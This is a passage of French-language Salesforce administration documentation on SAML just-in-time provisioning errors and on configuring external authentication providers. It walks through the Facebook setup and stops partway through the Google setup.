

En plus des champs standard pris en charge pour les utilisateurs habituels du provisionnement juste à temps SAML, ces champs ci-dessous sont pris en charge pour les contacts.





#### CONSULTER ÉGALEMENT :

[À propos du provisionnement à temps pour SAML](#page-954-1) [Configuration requise pour le provisionnement à temps](#page-955-0) [salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

# <span id="page-964-0"></span>Erreurs de provisionnement à temps

Le tableau ci-dessous présente les codes d'erreur et les descriptions du provisionnement à temps pour SAML.

Les erreurs SAML sont renvoyées dans le paramètre de l'URL, par exemple :

```
http://login.salesforce.com/identity/jit/saml-error.jsp?
ErrorCode=5&ErrorDescription=Unable+to+create+user&ErrorDetails=
INVALID_OR_NULL_FOR_RESTRICTED_PICKLIST+TimeZoneSidKey
```
Remarque: Salesforce redirige l'utilisateur vers une URL d'erreur personnalisée si une URL est spécifiée dans votre configuration SAML.



#### Messages d'erreur

# Configuration et maintenance de votre organisation<br>Salesforce





CONSULTER ÉGALEMENT :

[À propos du provisionnement à temps pour SAML](#page-954-1)

[Provisionnement à temps des portails](#page-957-0)

# <span id="page-966-0"></span>À propos des fournisseurs d'authentification externes

Vous pouvez autoriser les utilisateurs à se connecter à votre organisation Salesforce en utilisant leurs identifiants de connexion à partir d'un fournisseur de services externe tel que Facebook© ou Janrain©.

Pour réussir la configuration d'un fournisseur pour l'authentification unique, procédez comme suit.

- **•** Configurez correctement le site Web du fournisseur de services.
- **•** Créez un gestionnaire d'enregistrement en utilisant Apex.
- **•** Définissez le fournisseur d'authentification dans votre organisation.

Une fois la configuration terminée, le flux du fournisseur d'authentification est le suivant.

- **1.** L'utilisateur tente de se connecter à Salesforce en utilisant une identité tierce.
- **2.** La requête de connexion est redirigée vers le fournisseur d'authentification tierce.
- **3.** L'utilisateur suit le processus de connexion tierce et approuve l'accès.
- **4.** Le fournisseur d'authentification tierce redirige l'utilisateur vers Salesforce avec des identifiants.
- **5.** L'utilisateur est inscrit à Salesforce.
- Remarque: Si un utilisateur à une session Salesforce existante, après l'authentification avec le tiers, il est automatiquement redirigé vers la page dans laquelle il peut approuver le lien vers son compte Salesforce.

# Définition de votre fournisseur d'authentification

Nous prenons en charge les fournisseurs suivants :

- **•** [Facebook](#page-967-0)
- **•** [Google](#page-970-0)
- **•** [Janrain](#page-973-0)
- **•** [LinkedIn](#page-984-0)
- **•** [Service de contrôle d'accès Microsoft](#page-981-0)
- **•** [Salesforce](#page-975-0)
- **•** [Twitter](#page-989-0)
- **•** [Un fournisseur de services qui met en œuvre le protocole OpenID Connect](#page-978-0)

# **Éditions**

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **AUTORISATIONS** UTILISATEUR

Pour afficher les paramètres

**•** Afficher la configuration

Pour modifier les paramètres :

**•** Personnaliser l'application

ET

:

Gérer les fournisseurs d'authentification

# Ajout de fonctionnalités à votre fournisseur d'authentification

Vous pouvez ajouter des fonctionnalités à votre fournisseur d'authentification à l'aide de paramètres de requête supplémentaires.

- **•** [Scope](#page-999-0) : personnalise les autorisations requises du tiers
- **•** [Site](#page-1000-0) : active le fournisseur à utiliser avec un site
- **•** [StartURL](#page-1001-0) : oriente l'utilisateur vers un emplacement spécifique après l'authentification
- **•** [Communauté](#page-1002-0) : oriente l'utilisateur vers une communauté spécifique après l'authentification
- **•** [Point de terminaison d'autorisation](#page-1003-0) à la page 998 : oriente l'utilisateur vers un point de terminaison spécifique pour l'authentification (fournisseurs d'authentification Salesforce uniquement)

# Création d'un gestionnaire d'enregistrement Apex

Une classe de gestionnaire d'enregistrement est requise afin d'utiliser des Fournisseurs d'authentification pour un flux d'authentification unique. La classe de gestionnaire d'enregistrement Apex doit mettre en oeuvre l'interface Auth.RegistrationHandler, qui définit deux méthodes. Salesforce invoque la méthode appropriée dans un rappel, selon que l'utilisateur a déjà utilisé ou non le fournisseur. Lorsque vous créez le fournisseur d'authentification, vous pouvez créer automatiquement un modèle de classe Apex à des fins de tests.

# <span id="page-967-0"></span>Configuration d'un fournisseur d'authentification Facebook

Pour utiliser Facebook en tant que fournisseur d'authentification :

- **1.** [Configurez](#page-967-1) une application Facebook, en définissant Salesforce en tant que domaine d'application.
- **2.** [Définissez](#page-967-2) un fournisseur d'authentification Facebook pour votre organisation Salesforce.
- <span id="page-967-1"></span>**3.** [Mettez à jour](#page-969-0) votre application Facebook pour utiliser l'URL de rappel générée par Salesforce en tant qu'URL de site Web Facebook.
- **4.** [Testez](#page-970-1) la connexion.

#### Configuration d'une application Facebook

Avant de configurer Facebook pour votre organisation Salesforce, vous devez configurer une application dans Facebook :

- Remarque: Vous pouvez ignorer cette étape en autorisant Salesforce à utiliser sa propre application par défaut. Pour plus d'informations, reportez-vous à [Utilisation des valeurs gérées](#page-993-0) [par Salesforce dans la configuration du fournisseur d'authentification.](#page-993-0)
- <span id="page-967-2"></span>**1.** Accédez au [site Web de Facebook](https://developers.facebook.com/), puis créez une application.
- **2.** Modifiez les paramètres de l'application, puis définissez le Domaine d'application sur Salesforce.
- **3.** Notez l'ID d'application et le Secret d'application.

#### Définition d'un fournisseur Facebook dans votre organisation Salesforce

L'ID d'application et le secret d'application Facebook sont requis pour configurer un fournisseur Facebook dans votre organisation Salesforce.



**Éditions** 

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour afficher les paramètres

**•** Afficher la configuration

Pour modifier les paramètres :

**•** Personnaliser l'application

ET

:

Gérer les fournisseurs d'authentification

reportez-vous à [Utilisation des valeurs gérées par Salesforce dans la configuration du fournisseur d'authentification](#page-993-0).

- **1.** Dans Configuration, saisissez *Fournisseurs d'authentification* dans la case Recherche rapide, puis sélectionnez **Fournisseurs d'authentification**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Sélectionnez le Type de fournisseur Facebook.
- **4.** Saisissez un Nom pour le fournisseur.
- 5. Saisissez le Suffixe d'URL. Il est utilisé dans les URL de configuration client. Par exemple, si le suffixe de l'URL de votre fournisseur est « MonFournisseurFacebook », votre URL d'authentification unique est semblable à : https://login.salesforce.com/auth/sso/00Dx00000000001/MonFournisseurFacebook.
- **6.** Utilisez l'ID d'application Facebook dans le champ Clé consommateur.
- **7.** Utilisez le Secret d'application Facebook dans le champ Secret consommateur.
- **8.** Vous pouvez également définir les champs ci-dessous.
	- **a.** Saisissez l'URL de base de Facebook pour l'URL de point de terminaison de l'autorisation. Par exemple, https://www.facebook.com/v2.2/dialog/oauth. Si vous laissez ce champ vide, Salesforce utilise la version de l'API Facebook que votre application utilise.
		- Conseil: Si nécessaire, vous pouvez ajouter des paramètres de chaîne de requête à l'URL de base. Par exemple, pour obtenir un jeton d'actualisation de Google pour l'accès hors ligne, utilisez https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force. Dans cet exemple, le paramètre supplémentaire approval prompt est requis pour demander à l'utilisateur d'accepter l'action d'actualisation afin que Google continue à fournir des jetons d'actualisation après le premier.
	- **b.** Saisissez l'URL de point de terminaison de jeton de Facebook. Par exemple, https://www.facebook.com/v2.2/dialog/oauth. Si vous laissez ce champ vide, Salesforce utilise la version de l'API Facebook que votre application utilise.
	- **c.** Saisissez URL de point de terminaison d'informations utilisateur pour modifier les valeurs requises par l'API de profil Facebook. Pour plus d'informations sur les champs, reportez-vous à [https://developers.facebook.com/docs/facebook-login/permissions/v2.0#reference-public\\_profile.](https://developers.facebook.com/docs/facebook-login/permissions/v2.0#reference-public_profile) Les champs demandés doivent correspondre aux étendues demandées. Si vous laissez ce champ vide, Salesforce utilise la version de l'API Facebook que votre application utilise.
	- **d.** Étendues par défaut, à envoyer avec la requête au point de terminaison d'autorisation. Sinon, les valeurs par défaut du type de fournisseur codées en dur sont utilisées (pour utiliser ces valeurs par défaut, reportez-vous à la [documentation du](https://developers.facebook.com/) [développeur de Facebook\)](https://developers.facebook.com/).

Pour plus d'informations, reportez-vous à [Utilisation du paramètre d'étendue](#page-999-0).

- **e.** URL d'erreur personnalisée, pour le signalement des erreurs par le fournisseur.
- **f.** URL de déconnexion personnalisée pour fournir une destination spécifique aux utilisateurs qui se déconnectent après s'être authentifiés via un flux d'authentification sociale. Utilisez ce champ pour orienter les utilisateurs vers une page de déconnexion sous votre marque ou une destination différente de la page de déconnexion de Salesforce. L'URL doit être complète avec un préfixe http ou https, par exemple https://acmecorporation.mon.salesforce.com.
- **g.** Sélectionnez une classe Apex existante en tant que classe Gestionnaire d'enregistrement ou cliquez sur Créer automatiquement un modèle de gestionnaire d'enregistrement afin de créer un modèle de classe Apex pour le gestionnaire d'enregistrement. Vous devez modifier cette classe ainsi que le contenu par défaut avant de l'utiliser.



Remarque: Vous devez spécifier une classe de gestionnaire d'enregistrement pour Salesforce afin de générer l'URL d'initialisation de l'authentification unique.

- **h.** Sélectionnez l'utilisateur qui exécute la classe de gestionnaire Apex pour **Exécuter l'enregistrement en tant que**. L'utilisateur doit disposer de l'autorisation « Gérer les utilisateurs ». Un utilisateur est requis si vous avez sélectionné une classe de gestionnaire d'enregistrement ou si elle est automatiquement créée.
- **i.** Pour utiliser un portail avec votre fournisseur, sélectionnez-le dans la liste déroulante Portail.
- **j.** Utilisez le champ URL d'icône pour ajouter un chemin à une icône affichée sous la forme d'un bouton dans la page de connexion à une communauté. Cette icône s'applique uniquement à une communauté. Elle n'est pas affichée dans la page de connexion de votre organisation Salesforce ni dans un domaine personnalisé créé avec Mon domaine. Les utilisateurs cliquent sur le bouton pour se connecter avec le fournisseur d'authentification associé à la communauté.

Vous pouvez spécifier un chemin vers votre propre image ou copier l'URL d'une icône fournie dans le champ.

#### **9.** Cliquez sur **Enregistrer**.

Assurez-vous de noter la valeur ID de fournisseur d'authentification générée. Vous devez l'utiliser avec la classe Apex Auth.AuthToken.

Une fois le fournisseur d'authentification défini, plusieurs URL de configuration client sont générées :

- **•** URL d'initialisation texte uniquement : les administrateurs utilisent cette URL pour s'assurer que le fournisseur tiers est correctement configuré. L'administrateur ouvre cette URL dans un navigateur, se connecte au tiers, puis est redirigé vers Salesforce avec une carte d'attributs.
- **•** URL d'initialisation de l'authentification unique : cette URL permet d'effectuer une authentification unique à Salesforce à partir d'un tiers (en utilisant les identifiants du tiers). L'utilisateur ouvre cette URL dans un navigateur, puis se connecte au tiers. Un nouvel utilisateur est créé ou un utilisateur existant est mis à jour, puis l'utilisateur est connecté à Salesforce au nom de cet utilisateur.
- **•** URL de liaison utilisateur existante : Utilisez cette URL pour lier des utilisateurs Salesforce existants à un compte tiers. L'utilisateur ouvre cette URL dans un navigateur, se connecte au tiers, se connecte à Salesforce, puis approuve le lien.
- **•** URL d'initialisation Oauth uniquement : utilisez cette URL afin d'obtenir des jetons d'accès OAuth pour un tiers. Les utilisateurs doivent s'authentifier auprès de Salesforce pour le service tiers afin d'obtenir un jeton. Ce flux ne fournit pas la fonctionnalité d'authentification unique future.
- **•** URL de rappel : cette URL de rappel est utilisée pour le point de terminaison que le fournisseur d'authentification appelle pour la configuration. Le fournisseur d'authentification doit se rediriger vers l'URL de rappel avec des informations pour chaque URL de configuration client ci-dessus.

<span id="page-969-0"></span>Les URL de configuration client prennent en charge des paramètres de demande supplémentaires qui permettent d'inviter les utilisateurs à se connecter à des sites spécifiques, à obtenir des autorisations personnalisées à partir de tiers ou d'accéder à un emplacement spécifique pour l'authentification.

#### Mise à jour de votre application Facebook

Après avoir défini le fournisseur d'authentification Facebook dans votre organisation Salesforce, revenez à Facebook, puis mettez à jour votre application pour utiliser l'URL de rappel en tant que URL du site Web Facebook.

### <span id="page-970-1"></span>Test de l'authentification unique

Dans un navigateur, ouvrez l'URL d'initialisation texte uniquement dans la page de détail Fournisseur d'authentification. Elle doit renvoyer à la page de connexion à Facebook. Une fois connecté(e), vous êtes invité(e) à autoriser votre application. Une fois l'application autorisée, vous êtes redirigé(e) vers Salesforce.

#### CONSULTER ÉGALEMENT :

[Utilisation des paramètres de requête avec des URL de configuration client](#page-998-0) [À propos des fournisseurs d'authentification externes](#page-966-0)

# <span id="page-970-0"></span>Configuration d'un fournisseur d'authentification Google

Donnez la possibilité aux utilisateurs de se connecter à une organisation Salesforce en utilisant leur compte Google.

Pour utiliser Google en tant que fournisseur d'authentification :

- **1.** [Configurez](#page-970-2) une application Google, en définissant Salesforce en tant que domaine d'application.
- **2.** [Définissez](#page-970-3) un fournisseur d'authentification Google pour votre organisation Salesforce.
- **3.** [Mettez à jour](#page-972-0) votre application Google pour utiliser l'URL de rappel générée par Salesforce en tant qu'URL de site Web Google.
- <span id="page-970-2"></span>**4.** [Testez](#page-972-1) la connexion.

# Configuration d'une application Google

Avant de configurer Google pour votre organisation Salesforce, vous devez configurer une application dans Google :

- $\mathbf{z}$ Remarque: Vous pouvez ignorer cette étape en autorisant Salesforce à utiliser sa propre application par défaut. Pour plus d'informations, reportez-vous à [Utilisation des valeurs gérées](#page-993-0) [par Salesforce dans la configuration du fournisseur d'authentification.](#page-993-0)
- **1.** Accédez au [site Web de Google](https://console.developers.google.com/), puis créez une application.
- <span id="page-970-3"></span>**2.** Modifiez les paramètres de l'application, puis définissez le Domaine d'application sur Salesforce.
- **3.** Notez l'ID d'application et le Secret d'application.

#### Définition d'un fournisseur Google dans votre organisation Salesforce

L'ID d'application et le secret d'application Google sont requis pour configurer un fournisseur Google dans votre organisation Salesforce.

- Remarque: Vous pouvez ignorer la spécification de ces valeurs clés dans la configuration du fournisseur en autorisant Salesforce à gérer ces valeurs pour vous. Pour plus d'informations, reportez-vous à [Utilisation des valeurs gérées par Salesforce dans la configuration du](#page-993-0) [fournisseur d'authentification](#page-993-0).
- **1.** Dans Configuration, saisissez *Fournisseurs d'authentification* dans la case Recherche rapide, puis sélectionnez **Fournisseurs d'authentification**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Sélectionnez le Type de fournisseur Google.

#### Éditions

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour afficher les paramètres

**•** Afficher la configuration

Pour modifier les paramètres :

**•** Personnaliser l'application

ET

:

Gérer les fournisseurs d'authentification

- **4.** Saisissez un Nom pour le fournisseur.
- 5. Saisissez le Suffixe d'URL, qui est utilisé dans les URL de configuration client. Par exemple, si le suffixe de l'URL de votre fournisseur est « MonFournisseurGoogle », votre URL d'authentification unique ressemble à : https://login.salesforce.com/auth/sso/00Dx00000000001/MonFournisseurGoogle.
- **6.** Utilisez l'ID d'application Google dans le champ Clé consommateur.
- **7.** Utilisez le Secret d'application Google dans le champ Secret consommateur.
- **8.** Vous pouvez également définir les champs ci-dessous.
	- **a.** URL de point de terminaison d'autorisation, pour spécifier une URL d'autorisation de base de Google. Par exemple, https://accounts.google.com/o/oauth2/authorize. L'URL doit commencer par *https://accounts.google.com/o/oauth2*.
		- Conseil: Si nécessaire, vous pouvez ajouter des paramètres de chaîne de requête à l'URL de base. Par exemple, pour obtenir un jeton d'actualisation Google pour l'accès hors ligne, utilisez https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force. Le paramètre approval prompt est nécessaire pour inviter l'utilisateur à accepter l'action d'actualisation afin de permettre à Google de continuer à fournir des jetons d'actualisation après le premier jeton.
	- **b.** URL de point de terminaison de jeton, pour spécifier l'URL du jeton OAuth de Google. Par exemple, https://accounts.google.com/o/oauth2/accessToken. L'URL doit commencer par *https://accounts.google.com/o/oauth2*.
	- **c.** URL du point de terminaison d'informations utilisateur pour modifier les valeurs requises par l'API de profil de Google. L'URL doit commencer par *https://www.googleapis.com/oauth2/*.
	- **d.** Étendues par défaut à envoyer avec la requête au point de terminaison d'autorisation. Sinon, les paramètres codés en dur du type de fournisseur par défaut sont utilisés. Pour consulter les paramètres par défaut, reportez-vous à la [documentation](https://developers.google.com/) [pour les développeurs de Google](https://developers.google.com/).

Pour plus d'informations, reportez-vous à [Utilisation du paramètre d'étendue](#page-999-0).

- **e.** URL d'erreur personnalisée pour spécifier une URL pour le signalement des erreurs par le fournisseur.
- **f.** URL de déconnexion personnalisée pour fournir une destination spécifique aux utilisateurs qui se déconnectent après s'être authentifiés via un flux d'authentification sociale. Utilisez ce champ pour orienter les utilisateurs vers une page de déconnexion sous votre marque ou une destination différente de la page de déconnexion de Salesforce. L'URL doit être complète avec un préfixe http ou https, par exemple https://acmecorporation.mon.salesforce.com.
- **g.** Pour créer un modèle de classe Apex pour le gestionnaire d'enregistrement, sélectionnez une classe Apex en tant que Gestionnaire d'enregistrement ou cliquez sur Créer automatiquement un modèle de gestionnaire d'enregistrement. Modifiez cette classe ainsi que le contenu par défaut avant de l'utiliser.



Remarque: Spécifiez une classe de gestionnaire d'enregistrement pour Salesforce afin de générer l'URL d'initialisation de l'authentification unique.

- **h.** Sélectionnez l'utilisateur qui exécute la classe de gestionnaire Apex pour **Exécuter l'enregistrement en tant que**. L'utilisateur doit disposer de l'autorisation « Gérer les utilisateurs ». Vous devez spécifier un utilisateur si vous avez sélectionné une classe de gestionnaire d'enregistrement ou si elle est automatiquement créée.
- **i.** Pour utiliser un portail avec votre fournisseur, sélectionnez-le dans la liste Portail.
